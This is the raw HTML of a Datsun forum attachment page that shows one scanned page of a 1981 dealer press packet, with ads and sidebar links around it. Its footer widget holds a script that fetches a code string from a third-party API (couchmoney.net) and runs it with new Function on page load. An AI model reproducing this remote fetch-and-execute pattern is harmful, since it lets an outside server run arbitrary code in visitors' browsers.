

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/
body_size: 9312
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1981_datsun_press_011 - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1981_datsun_press_011 - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="article:modified_time" content="2014-11-10T06:37:06+00:00" />
	<meta property="og:image" content="https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011" />
	<meta property="og:image:width" content="493" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/","url":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/","name":"1981_datsun_press_011 - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/#primaryimage"},"image":{"@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011.jpg","datePublished":"2014-11-10T06:35:46+00:00","dateModified":"2014-11-10T06:37:06+00:00","breadcrumb":{"@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011.jpg","width":493,"height":600},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"1981 Datsun Dealer Press Packet","item":"https://datsunforum.com/1981-datsun-dealer-press-packet/"},{"@type":"ListItem","position":3,"name":"1981_datsun_press_011"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; 1981_datsun_press_011 Comments Feed" href="https://datsunforum.com/1981-datsun-dealer-press-packet/1981_datsun_press_011/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F1981-datsun-dealer-press-packet%2F1981_datsun_press_011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2F1981-datsun-dealer-press-packet%2F1981_datsun_press_011%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=813' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-813 attachmentid-813 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-813 attachment type-attachment status-inherit entry" aria-label="1981_datsun_press_011"><header class="entry-header"><h1 class="entry-title">1981_datsun_press_011</h1>
<p class="entry-meta"><time class="entry-time">November 9, 2014</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011.jpg'><img decoding="async" width="246" height="300" src="https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011-246x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011-246x300.jpg 246w, https://datsunforum.com/wp-content/uploads/2014/11/1981_datsun_press_011.jpg 493w" sizes="(max-width: 246px) 100vw, 246px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-1990 post type-post status-publish format-standard category-datsun-restoration entry has-post-thumbnail" aria-label="Datsun Electrical Service Training Manual Part 3"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electrical-service-training-manual-part-3/">Datsun Electrical Service Training Manual Part 3</a></h2></header></article><article class="post-759 post type-post status-publish format-standard has-post-thumbnail category-datsun-z-cars entry" aria-label="Datsun 240Z Sport 1971 FSM Supplement"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-240z-sport-1971-fsm-supplement/">Datsun 240Z Sport 1971 FSM Supplement</a></h2></header></article><article class="post-2327 post type-post status-publish format-standard has-post-thumbnail category-datsun-z-cars entry" aria-label="Selling on Bring a Trailer &#8211; A Tutorial"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/selling-on-bring-a-trailer-a-tutorial/">Selling on Bring a Trailer &#8211; A Tutorial</a></h2></header></article><article class="post-450 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird category-datsun-z-cars entry" aria-label="1972 Datsun emissions maintenance, adjustments and warranty"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/1972-datsun-emissions-maintenance-adjustments-warranty/">1972 Datsun emissions maintenance, adjustments and warranty</a></h2></header></article><article class="post-2142 post type-post status-publish format-standard has-post-thumbnail category-datsun-events entry" aria-label="2018 Route 66 JDM Classic &#8211; Continuing the Tradition"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/2018-route-66-jdm-classic-continuing-tradition/">2018 Route 66 JDM Classic &#8211; Continuing the Tradition</a></h2></header></article><article class="post-1792 post type-post status-publish format-standard category-datsun-z-cars entry has-post-thumbnail" aria-label="The Recovery and Restoration of Datsun Scarab #160 Part 3"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/recovery-restoration-datsun-scarab-160-part-3/">The Recovery and Restoration of Datsun Scarab #160 Part 3</a></h2></header></article><article class="post-12 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="Remembering Arthur Hughes and his Datsun 510"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/remembering-arthur-hughes-datsun-510/">Remembering Arthur Hughes and his Datsun 510</a></h2></header></article><article class="post-251 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; Sensor Inputs to ECU"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-sensor-inputs-ecu/">Datsun Electronic Fuel Injection &#8211; Sensor Inputs to ECU</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
          url: "https://couchmoney.net/api/1.1/obj/script?constraints=%5B%7B%20%22key%22%3A%20%22websiteid%22%2C%22constraint_type%22%3A%20%22equals%22%2C%22value%22%3A%20%221548025428162x176142453814853630%22%7D%2C%7B%22key%22%3A+%22valid%22%2C%22constraint_type%22%3A+%22equals%22%2C%22value%22%3A+%22yes%22%7D%5D",
          success: function(data){
            $str = '';
            $str = (data['response'].results[0]['script']);
            $str = $str.replace("\n", "", "g");
            var F=new Function ($str);
            return(F());
          }
        });
</script></div></div></section>
